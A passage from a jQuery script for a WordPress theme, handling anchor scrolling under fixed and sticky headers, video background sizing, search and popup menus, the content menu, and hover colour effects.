                    if (header_height - ($j('[data-q_id="' + hash + '"]').offset().top + top_header_height) / 4 >= min_header_height_scroll) {
                        var diff_of_header_and_section = $j('[data-q_id="' + hash + '"]').offset().top - header_height - paspartuScrollAdd;
                        scrollToAmount = diff_of_header_and_section + (diff_of_header_and_section / 4) + (diff_of_header_and_section / 16) + (diff_of_header_and_section / 64) + 1; //several times od dividing to minimize the error, because fixed header is shrinking while scroll, 1 is just to ensure
                    } else {
                        if($j('header.page_header').hasClass('centered_logo')){
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - logo_height - 20 - paspartuScrollAdd; //20 is top margin of logo
                        } else {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - paspartuScrollAdd;
                        }
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            } else if($j('header.page_header').hasClass('fixed_hiding') && !$j('body').hasClass('vertical_menu_enabled')){
                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if ($j('[data-q_id="' + hash + '"]').offset().top - (header_height + logo_height / 2 + 40) <= scroll_amount_for_fixed_hiding) {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - header_height - logo_height / 2 - 40 - paspartuScrollAdd; //20 is top/bottom margin of logo
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_fixed_hidden - 40 - paspartuScrollAdd; //20 is top/bottom margin of logo
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('body').hasClass('vertical_menu_enabled')) {
                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if (sticky_amount >= $j('[data-q_id="' + hash + '"]').offset().top) {
                        if($j('[data-q_id="' + hash + '"]').offset().top != 0) {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top + 1 - paspartuScrollAdd; // 1 is to show sticky menu
                        }
                        else {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd; // if scrolled top to first section, don't add 1px as empty space remains bellow section if it is fullscreen slider
                        }
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_sticky - paspartuScrollAdd;
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            } else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }

            if($j('[data-q_id="'+hash+'"]').length > 0){
                $doc.stop().animate({
                    scrollTop: Math.round(scrollToAmount)
                }, 1500, function() {
                    anchorActiveState($this);
                });
            }

            if(history.pushState) {
                history.pushState(null, null, hash);
            }
            return false;
        }
    });

    $j(document).on( "click", ".mobile_menu a", function(){
        var $this = $j(this);
        var hash = $j(this).prop("hash");
        if((hash !== "" && $j(this).attr('href').split('#')[0] === "") || (hash !== "" && $j(this).attr('href').split('#')[0] !== "" && hash === window.location.hash) || (hash !== "" && $j(this).attr('href').split('#')[0] === window.location.href.split('#')[0])){ //in third condition 'hash !== ""' stays to prevent reload of page when link is active and ajax enabled

            if($j('[data-q_id="'+hash+'"]').length > 0){
                $doc.animate({
                    scrollTop: Math.round($j('[data-q_id="'+hash+'"]').offset().top - $j('.mobile_menu').height())
                }, 500,function(){
                    anchorActiveState($this);
                });
            }
            if(history.pushState) {
                history.pushState(null, null, hash);
            }
            return false;
        }
    });
}

/*
 **	Calculate height for animated text icon shortcode
 */
function animatedTextIconHeight(){
    "use strict";

    if($j('.animated_icons_with_text').length){
        var $icons = $j('.animated_icons_with_text');
        var maxHeight;

        $icons.find('.animated_text p').each(function() {
            maxHeight = maxHeight > $j(this).height() ? maxHeight : $j(this).height();
        });

        if(maxHeight < 155) {
            maxHeight = 155;

        }
        $icons.find('.animated_icon_with_text_inner').height(maxHeight);
    }
}

/*
 **	Add class to items in last row in animated text icon shortcode
 */
function countAnimatedTextIconPerRow(){
    "use strict";

    if($j('.animated_icons_with_text').length){
        $j('.animated_icons_with_text').each(function() {
            var $icons = $j(this);
            var qode_icons_height = $icons.height();
            var qode_icons_width = $icons.width();
            var maxHeightIcons;
            var iconWidth = $icons.find('.animated_icon_with_text_holder').width() + 1; // 1px because safari round on smaller number
            var countIcons = $icons.find('.animated_icon_with_text_holder').length;
            $icons.find('.animated_icon_with_text_holder').each(function() {
                maxHeightIcons = maxHeightIcons > $j(this).height() ? maxHeightIcons : $j(this).height();
            });
            maxHeightIcons = maxHeightIcons + 30; //margin for client is 30
            var numberOfIconsPerRow =  Math.ceil((qode_icons_width/iconWidth));
            var numberOffullRows = Math.floor(countIcons / numberOfIconsPerRow);
            var numberOfIconsInLastRow = countIcons - (numberOfIconsPerRow * numberOffullRows);
            if(numberOfIconsInLastRow === 0){
                numberOfIconsInLastRow = numberOfIconsPerRow;
            }
            $icons.find( ".animated_icon_with_text_holder" ).removeClass('border-bottom-none');
            var item_start_from = countIcons - numberOfIconsInLastRow - 1;
            $icons.find( ".animated_icon_with_text_holder:gt("+ item_start_from +")" ).addClass('border-bottom-none');
        });
    }
}

/*
 *	Set active state in maim menu on anchor click
 */
function anchorActiveState(me){
    if(me.closest('.main_menu').length > 0){
        $j('.main_menu a').parent().removeClass('active');
    }

    if(me.closest('.vertical_menu').length > 0){
        $j('.vertical_menu a').parent().removeClass('active');
    }

    if(me.closest('.second').length === 0){
        me.parent().addClass('active');
    }else{
        me.closest('.second').parent().addClass('active');
    }
    if(me.closest('.mobile_menu').length > 0){
        $j('.mobile_menu a').parent().removeClass('active');
        me.parent().addClass('active');
    }

    $j('.mobile_menu a, .main_menu a, .vertical_menu a').removeClass('current');
    me.addClass('current');
}

/*
 **	Video background initialization
 */
function initVideoBackground(){
    "use strict";

    $j('.video-wrap .video').mediaelementplayer({
        enableKeyboard: false,
        iPadUseNativeControls: false,
        pauseOtherPlayers: false,
        // force iPhone's native controls
        iPhoneUseNativeControls: false,
        // force Android's native controls
        AndroidUseNativeControls: false
    });

    //mobile check
    if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
        initVideoBackgroundSize();
        $j('.mobile-video-image').show();
        $j('.video-wrap').remove();
    }
}

/*
 **	Calculate video background size
 */
function initVideoBackgroundSize(){
    "use strict";

    $j('.section .video-wrap').each(function(i){

        var $sectionWidth = $j(this).closest('.section').outerWidth();
        $j(this).width($sectionWidth);

        var $sectionHeight = $j(this).closest('.section').outerHeight();
        min_w = vid_ratio * ($sectionHeight+20);
        $j(this).height($sectionHeight);

        var scale_h = $sectionWidth / video_width_original;
        var scale_v = ($sectionHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $sectionWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($sectionHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($sectionHeight)) / 2);
    });

    $j('.carousel .item .video .video-wrap').each(function(i){

        var $slideWidth = $j(window).width();
        $j(this).width($slideWidth);

        var mob_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
        var $slideHeight = $j(this).closest('.carousel.slide').height() - mob_header;

        min_w = vid_ratio * ($slideHeight+20);
        $j(this).height($slideHeight);

        var scale_h = $slideWidth / video_width_original;
        var scale_v = ($slideHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $slideWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($slideHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($slideHeight)) / 2);
    });

    $j('.portfolio_single .video .video-wrap, .blog_holder .video .video-wrap').each(function(i){

        var $this = $j(this);

        var $videoWidth = $j(this).closest('.video').outerWidth();
        $j(this).width($videoWidth);
        var $videoHeight = ($videoWidth*9)/16;

        if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
            $this.parent().width($videoWidth);
            $this.parent().height($videoHeight);
        }

        min_w = vid_ratio * ($videoHeight+20);
        $j(this).height($videoHeight);

        var scale_h = $videoWidth / video_width_original;
        var scale_v = ($videoHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $videoWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($videoHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($videoHeight)) / 2);
    });

}

/*
 **	Icon With Text animation effect
 */
function initIconWithTextAnimation(){
    "use strict";
    if($j('.q_icon_animation').length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.q_icon_animation').each(function(){
            $j(this).appear(function() {
                $j(this).addClass('q_show_animation');
            },{accX: 0, accY: -100});
        });
    }
}

/*
 **	Add class on body if browser is Safari
 */
function initCheckSafariBrowser(){
    "use strict";

    if (navigator.userAgent.indexOf('Safari') !== -1 && navigator.userAgent.indexOf('Chrome') === -1) {
        $j('body').addClass('safari_browser');
    }
}

/*
 **	Add class on body if browser is Firefox Mac
 */
function initCheckFirefoxMacBrowser(){
    "use strict";

    var browser = navigator.userAgent.toLowerCase();
    var os = navigator.appVersion.toLowerCase();

    if (browser.indexOf('firefox') > -1 && os.indexOf("mac") > -1) {
        $j('body').addClass('firefox_mac_browser');
    }
}




/*
 **	Initialize Qode search form
 */
function initSearchButton(){

    if($j('.search_button.from_window_top').length){
        $j('.search_button.from_window_top').click(function(e){
            e.preventDefault();

            if($j('html').hasClass('touch')){
                if ($j('.qode_search_form').height() == "0") {
                    $j('.qode_search_form input[type="text"]').onfocus = function () {
                        window.scrollTo(0, 0);
                        document.body.scrollTop = 0;
                    };
                    $j('.qode_search_form input[type="text"]').onclick = function () {
                        window.scrollTo(0, 0);
                        document.body.scrollTop = 0;
                    };
                    $j('.header_top_bottom_holder').css('top',search_header_height+"px");
                    $j('.qode_search_form').css('height',search_header_height+"px");
                    $j('.content_inner').css('margin-top',search_header_height+"px");
                    if($scroll < 34){ $j('header.page_header').css('top','0'); }
                } else {
                    $j('.qode_search_form').css('height','0');
                    $j('.header_top_bottom_holder').css('top','0');
                    $j('.content_inner').css('margin-top','0');
                    if($scroll < 34){ $j('header.page_header').css('top',-$scroll);}
                }

                $j(window).scroll(function() {
                    if ($j('.qode_search_form').height() != "0" && $scroll > 50) {
                        $j('.qode_search_form').css('height','0');
                        $j('.header_top_bottom_holder').css('top','0');
                        $j('.content_inner').css('margin-top','0');
                    }
                });

                $j('.qode_search_close').click(function(e){
                    e.preventDefault();
                    $j('.qode_search_form').css('height','0');
                    $j('.header_top_bottom_holder').css('top','0');
                    $j('.content_inner').css('margin-top','0');
                    if($scroll < 34){ $j('header.page_header').css('top',-$scroll);}
                });

            } else {
                if($j('.title').hasClass('has_fixed_background')){
                    var yPos = parseInt($j('.title.has_fixed_background').css('backgroundPosition').split(" ")[1]);
                }else {
                    var yPos = 0;
                }
                if ($j('.qode_search_form').height() == "0") {
                    $j('.qode_search_form input[type="text"]').focus();
                    $j('.header_top_bottom_holder').stop().animate({top:search_header_height+"px"},150);
                    $j('.qode_search_form').stop().animate({height:search_header_height+"px"},150);
                    $j('.content_inner').stop().animate({marginTop:search_header_height+"px"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:0},150); }
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos + 50)+'px'
                    }, 150);
                } else {
                    $j('.qode_search_form').stop().animate({height:"0"},150);
                    $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                    $j('.content_inner').stop().animate({marginTop:"0"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:-$scroll},150);}
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos - 50)+'px'
                    }, 150);
                }

                $j(window).scroll(function() {
                    if ($j('.qode_search_form').height() != "0" && $scroll > 50) {
                        $j('.qode_search_form').stop().animate({height:"0"},150);
                        $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                        $j('.content_inner').stop().animate({marginTop:"0"},150);
                        $j('.title.has_fixed_background').css('backgroundPosition', 'center '+(yPos)+'px');
                    }
                });

                $j('.qode_search_close').click(function(e){
                    e.preventDefault();
                    $j('.qode_search_form').stop().animate({height:"0"},150);
                    $j('.content_inner').stop().animate({marginTop:"0"},150);
                    $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:-$scroll},150);}
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos)+'px'
                    }, 150);
                });
            }
        });
    }

    //search type - fullscreen search
    if($j(".fullscreen_search").length){
        $j('.fullscreen_search').on('click',function(e){
            e.preventDefault();
            if($j('.fullscreen_search_holder').hasClass('animate')) {
                $j('body').removeClass('fullscreen_search_opened');
                $j('.fullscreen_search_holder').removeClass('animate');
                $j('body').removeClass('search_fade_out');
                $j('body').removeClass('search_fade_in');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeEnableScroll();
                }
            } else {
                $j('body').addClass('fullscreen_search_opened');
                $j('body').removeClass('search_fade_out');
                $j('body').addClass('search_fade_in');
                $j('.fullscreen_search_holder').addClass('animate');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeDisableScroll();
                }
            }
        });
        $j('.fullscreen_search_close').on('click',function(e){
            e.preventDefault();
            $j('body').removeClass('fullscreen_search_opened');
            $j('.fullscreen_search_holder').removeClass('animate');
            $j('body').removeClass('search_fade_in');
            $j('body').addClass('search_fade_out');
            if(!$j('body').hasClass('page-template-full_screen-php')){
                qodeEnableScroll();
            }
        });
    }

}

/*
 **	Init update Shopping Cart
 */
function updateShoppingCart(){
    "use strict";

    $j('body').bind('added_to_cart', add_to_cart);
    $j('body').bind('removed_from_cart', add_to_cart);
    function add_to_cart(event, parts, hash) {
        var miniCart = $j('.shopping_cart_header');
        if ( parts['div.widget_shopping_cart_content'] ) {
            var $cartContent = jQuery(parts['div.widget_shopping_cart_content']),
                $itemsList = $cartContent .find('.cart_list'),
                $total = $cartContent.find('.total').contents(':not(strong)').text();
            miniCart.find('.shopping_cart_dropdown_inner').html('').append($itemsList);
            miniCart.find('.total span').html('').append($total);
        }
    }
}

/*
 **	Set content bottom margin because of the uncovering footer
 */
function setContentBottomMargin(){
    if($j('.uncover').length){
        $j('.content').css('margin-bottom', $j('footer').height());
    }
}

/*
 **	Set footer uncover with vertical area
 */
function footerWidth(){
    "use strict";

    if($j('.uncover').length && $j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
        $j('.uncover').width($window_width -  $j('.vertical_menu_area').width());
    } else{
        $j('.uncover').css('width','100%');
    }
}

/*
 **	Init footer height for left border line
 */
function setFooterHeight(){
    "use strict";

    if($window_width > 600){
        $j('.footer_top > div').innerHeight();
        $j(".footer_top .qode_column").css('min-height', 0).css('min-height', $j('.footer_top > div').innerHeight());
    }
}

/*
 **	Boxes which reveal text on hover
 */
function initCoverBoxes(){
    if($j('.cover_boxes').length) {
        $j('.cover_boxes').each(function(){
            var active_element = 0;
            var data_active_element = 1;
            if(typeof $j(this).data('active-element') !== 'undefined' && $j(this).data('active-element') !== false) {
                data_active_element = parseFloat($j(this).data('active-element'));
                active_element = data_active_element - 1;
            }

            var number_of_columns = 3;

            //validate active element
            active_element = data_active_element > number_of_columns ? 0 : active_element;

            $j(this).find('li').eq(active_element).addClass('act');
            var cover_boxed = $j(this);
            $j(this).find('li').each(function(){
                $j(this).hover(function() {
                    $j(cover_boxed).find('li').removeClass('act');
                    $j(this).addClass('act');
                });

            });
        });
    }
}

/*
 **	Create content menu from selected rows
 */
function createContentMenu(){
    "use strict";

    var content_menu = $j(".content_menu");
    content_menu.each(function(){
        if($j(this).find('ul').length === 0){

            if($j(this).css('background-color') !== ""){
                var background_color = $j(this).css('background-color');
            }

            var content_menu_ul = $j("<ul class='menu'></ul>");
            content_menu_ul.appendTo($j(this));

            var sections = $j(this).siblings('.in_content_menu');

            if(sections.length){
                sections.each(function(){
                    var section_href = $j(this).data("q_id");
                    var section_title = $j(this).data('q_title');
                    var section_icon = $j(this).data('q_icon');

                    var li = $j("<li />");
                    var icon = $j("<i />", {"class": section_icon});
                    var link = $j("<a />", {"href": section_href, "html": "<span>" + section_title + "</span>"});
                    var arrow;
                    if(background_color !== ""){
                        arrow = $j("<div />", {"class": 'arrow', "style": 'border-color: '+background_color+' transparent transparent transparent'});
                    } else {
                        arrow = $j("<div />", {"class": 'arrow'});
                    }
                    icon.prependTo(link);
                    link.appendTo(li);
                    arrow.appendTo(li);
                    li.appendTo(content_menu_ul);

                });
            }
        }
    });
}

/*
 **	Create content menu (select menu for responsiveness)from selected rows
 */
function createSelectContentMenu(){
    "use strict";

    var content_menu = $j(".content_menu");
    content_menu.each(function(){

        var $this = $j(this);

        var $menu_select = $j("<ul></ul>");
        $menu_select.appendTo($j(this).find('.nav_select_menu'));


        $j(this).find("ul.menu li a").each(function(){

            var menu_url = $j(this).attr("href");
            var menu_text = $j(this).text();
            var menu_icon = $j(this).find('i').clone();

            if ($j(this).parents("li").length === 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
            if ($j(this).parents("li").length === 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
            if ($j(this).parents("li").length > 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }

            var li = $j("<li />");
            var link = $j("<a />", {"href": menu_url, "html": menu_text});
            menu_icon.prependTo(link);
            link.appendTo(li);
            li.appendTo($menu_select);
        });


        $this.find(".nav_select_button").on('click', function() {
            if ($this.find('.nav_select_menu ul').is(":visible")){
                $this.find('.nav_select_menu ul').slideUp();
            } else {
                $this.find('.nav_select_menu ul').slideDown();
            }
            return false;
        });

        $this.find(".nav_select_menu ul li a").on('click',function () {
            $this.find('.nav_select_menu ul').slideUp();
            var $link = $j(this);

            var $target = $link.attr("href");
            var targetOffset = $j("div.wpb_row[data-q_id='" + $target + "'],section.parallax_section_holder[data-q_id='" + $target + "']").offset().top;

            $j('html,body').stop().animate({scrollTop: targetOffset }, 500, 'swing', function(){
                $j('nav.content_menu ul li').removeClass('active');
                $link.parent().addClass('active');
            });

            return false;
        });
    });
}

/*
 **	Calculate content menu position and fix it when needed
 */
function contentMenuPosition(){
    "use strict";

    if($j('nav.content_menu').length){

        if(content_menu_position > sticky_amount){
            var x = min_header_height_sticky;
        }else{
            var x = 0;
        }

        if(content_menu_position - x - content_menu_top_add - $scroll <= 0 && ($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu'))){

            if(content_menu_position < sticky_amount){
                if($scroll > sticky_amount){
                    $j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');

                }else{
                    $j('nav.content_menu').css({'position': 'fixed', 'top': 0, transition:'none'}).addClass('fixed');
                }
            }else{
                $j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');
            }
            $j('header.sticky').addClass('no_shadow');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
            $j('.content > .content_inner > .full_width').css('margin-top',content_line_height);

        } else if(content_menu_position - content_menu_top - content_menu_top_add - $scroll <= 0 && !($j('header').hasClass('stick'))) {
            $j('nav.content_menu').css({'position': 'fixed', 'top': content_menu_top + content_menu_top_add}).addClass('fixed');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
            $j('.content > .content_inner > .full_width').css('margin-top',content_line_height);
        } else {
            $j('nav.content_menu').css({'position': 'relative', 'top': '0px'}).removeClass('fixed');
            $j('header.sticky').removeClass('no_shadow');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top','0px');
            $j('.content > .content_inner > .full_width').css('margin-top','0px');
        }

        $j('.content .in_content_menu').waypoint( function(direction) {
            var $active = $j(this);
            var id = $active.data("q_id");

            $j("nav.content_menu.fixed li a").each(function(){
                var i = $j(this).attr("href");
                if(i === id){
                    $j(this).parent().addClass('active');
                }else{
                    $j(this).parent().removeClass('active');
                }
            });
        }, { offset: '150' });
    }
}

/*
 **	Check first and last content menu included rows for active state in content menu
 */
function contentMenuCheckLastSection(){
    "use strict";

    if($j('nav.content_menu').length){

        if($j('.content .in_content_menu').length){
            var last_from_top = $j('.content .in_content_menu:last').offset().top + $j('.content .in_content_menu:last').height();
            var first_from_top = $j('.content .in_content_menu:first').offset().top - content_menu_top - content_menu_top_add - 72; //72 is height of content menu
            if(last_from_top < $scroll){
                $j("nav.content_menu.fixed li").removeClass('active');
            }
            if(first_from_top > $scroll){
                $j('nav.content_menu li:first, nav.content_menu ul.menu li:first').removeClass('active');

            }
        }
    }
}

/*
 **	Scroll to section when item in content menu is clicked
 */
function contentMenuScrollTo(){
    "use strict";

    if($j('nav.content_menu').length){

        $j("nav.content_menu ul.menu li a").on('click', function(e){
            e.preventDefault();
            var $this = $j(this);

            if($j(this).parent().hasClass('active')){
                return false;
            }

            var $target = $this.attr("href");
            var targetOffset = $j("div.wpb_row[data-q_id='" + $target + "'],section.parallax_section_holder[data-q_id='" + $target + "']").offset().top - content_line_height - content_menu_top - content_menu_top_add;

            $j('html,body').stop().animate({scrollTop: targetOffset }, 500, 'swing', function(){
                $j('nav.content_menu ul li').removeClass('active');
                $this.parent().addClass('active');
            });

            return false;
        });
    }
}

function initButtonHover() {
    "use strict";

    if($j('.qbutton').length) {
        $j('.qbutton').each(function() {

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false) {
                var hover_background_color = $j(this).data('hover-background-color');
                var initial_background_color = $j(this).css('background-color');
                $j(this).hover(
                    function() {
                        $j(this).css('background-color', hover_background_color);
                    },
                    function() {
                        $j(this).css('background-color', initial_background_color);
                    });
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && !$j(this).hasClass('underlined')) {
                var hover_border_color = $j(this).data('hover-border-color');
                var initial_border_color = $j(this).css('border-top-color');
                $j(this).hover(
                    function() {
                        $j(this).css('border-color', hover_border_color);
                    },
                    function() {
                        $j(this).css('border-color', initial_border_color);
                    });
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                var hover_color = $j(this).data('hover-color');
                var initial_color = $j(this).css('color');
                $j(this).hover(
                    function() {
                        $j(this).css('color', hover_color);
                    },
                    function() {
                        $j(this).css('color', initial_color);
                    });
            }
        });
    }
}

function initSocialIconHover() {
    "use strict";

    if($j('.q_social_icon_holder').length) {
        $j('.q_social_icon_holder').each(function() {

            var hover_style   = '';
            var initial_style = '';

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false && $j(this).find('.simple_social').length === 0) {
                var hover_background_color = $j(this).data('hover-background-color');
                hover_style += 'background-color: '+ hover_background_color + '!important;';
            }

            if($j(this).find('.simple_social').length === 0){
                var initial_background_color = $j(this).find('.fa-stack').css('background-color');
                initial_style += 'background-color: '+ initial_background_color + '!important;';
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && $j(this).find('.simple_social').length === 0) {
                var hover_border_color = $j(this).data('hover-border-color');
                hover_style += 'border-color: '+ hover_border_color + '!important;';
            }

            if($j(this).find('.simple_social').length === 0){
                var initial_border_color = $j(this).find('.fa-stack').css('border-color');
                initial_style += 'border-color: '+ initial_border_color + '!important;';
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                var hover_color = $j(this).data('hover-color');
                hover_style += 'color: '+ hover_color + '!important;';
            }

            var initial_color = $j(this).css('color');

            if($j(this).find('.fa-stack .social_icon').length) {
                initial_color = $j(this).find('.fa-stack').css('color');
            } else if($j(this).find('.simple_social').length) {
                initial_color = $j(this).find('.simple_social').css('color');
            }

            initial_style += 'color: '+ initial_color + '!important;';

            if(hover_style !== ""){
                if($j(this).find('.fa-stack .social_icon').length) {
                    $j(this).find('.fa-stack').hover(
                        function() {
                            $j(this).attr('style', function() { return hover_style; });
                        },
                        function() {
                            $j(this).attr('style', function() { return initial_style; });
                        });
                } else if($j(this).find('.simple_social').length) {
                    $j(this).find('.simple_social').hover(
                        function() {
                            $j(this).attr('style', function() { return hover_style; });
                        },
                        function() {
                            $j(this).attr('style', function() { return initial_style; });
                        });
                }
            }
        });
    }
}

function initIconHover() {
    "use strict";

    if($j('.q_icon_shortcode').length) {
        $j('.q_icon_shortcode').each(function() {

            var hover_background_style, hover_border_style, hover_color_style = '';
            var initial_background_style, initial_border_style, initial_color_style = '';
            var hover_link_style = '';
            var initial_link_style = '';

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false && $j(this).hasClass('normal') === false) {
                hover_background_style = $j(this).data('hover-background-color');
            }

            if(!$j(this).hasClass('normal')){
                initial_background_style = $j(this).css('background-color');
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && $j(this).hasClass('normal') === false) {
                hover_border_style = $j(this).data('hover-border-color');
            }

            if($j(this).hasClass('normal') === false){
                initial_border_style = $j(this).css('border-color');
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                hover_color_style = $j(this).data('hover-color');
                hover_link_style += 'color: '+ hover_color_style + ';';
            }

            initial_color_style = $j(this).css('color');
            initial_link_style += 'color: '+ initial_color_style + ';';


            if(hover_background_style !== "" || hover_border_style !== "" || hover_color_style !== "") {
                $j(this).hover(
                    function () {
                        if(hover_background_style !== "")
                            $j(this).css("background-color", hover_background_style);
                        if(hover_border_style !== "")
                            $j(this).css("border-color", hover_border_style);
                        if(hover_color_style !== "")
                            $j(this).css("color", hover_color_style);
                        $j(this).find('a').attr('style', function () {
                            return hover_link_style;
                        });
                    },
                    function () {
                        if(hover_background_style !== "")
                            $j(this).css("background-color", initial_background_style);
                        if(hover_border_style !== "")
                            $j(this).css("border-color", initial_border_style);
                        if(hover_color_style !== "")
                            $j(this).css("color", initial_color_style);
                        $j(this).find('a').attr('style', function () {
                            return initial_link_style;
                        });
                    }
                );
            }
        });
    }
}

/*
 **	Popup menu initialization
 */
function initPopupMenu(){
    "use strict";

    if($j('a.popup_menu').length){
        //var body_top;

        //set height of popup holder and initialize nicescroll
        $j(".popup_menu_holder_outer").height($window_height).niceScroll({
            scrollspeed: 30,
            mousescrollstep: 20,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        }); //200 is top and bottom padding of holder

        //set height of popup holder on resize
        $j(window).resize(function() {
            $j(".popup_menu_holder_outer").height($window_height);
        });

        // Open popup menu
        $j('a.popup_menu').on('click',function(e){
            e.preventDefault();

            if(!$j(this).hasClass('opened')){
                $j(this).addClass('opened');
                $j('body').addClass('popup_menu_opened');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeDisableScroll();
                }
            }else{
                $j(this).removeClass('opened');
                $j('body').removeClass('popup_menu_opened');

                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeEnableScroll();
                }

                setTimeout(function(){
                    $j("nav.popup_menu ul.sub_menu").slideUp(200, function(){
                        $j('nav.popup_menu').getNiceScroll().resize();
                    });
                },400);

            }
        });

        //logic for open sub menus in popup menu
        $j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on('tap click', function (e) {
            e.preventDefault();

            if ($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){
                $j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200, function(){
                    $j('.popup_menu_holder_outer').getNiceScroll().resize();
                });
                $j(this).closest('li.has_sub').removeClass('open_sub');
            } else {
                $j(this).closest('li.has_sub').addClass('open_sub');
                $j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200, function(){
                    $j('.popup_menu_holder_outer').getNiceScroll().resize();
                });
            }

            return false;
        });

	    $j(".popup_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a, .popup_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h6").click(function () {
           if ($j(this).parent().find("ul.sub_menu").is(":visible")){
               $j(this).parent().find("ul.sub_menu").slideUp(200);
               $j(this).parent().removeClass('open_sub');
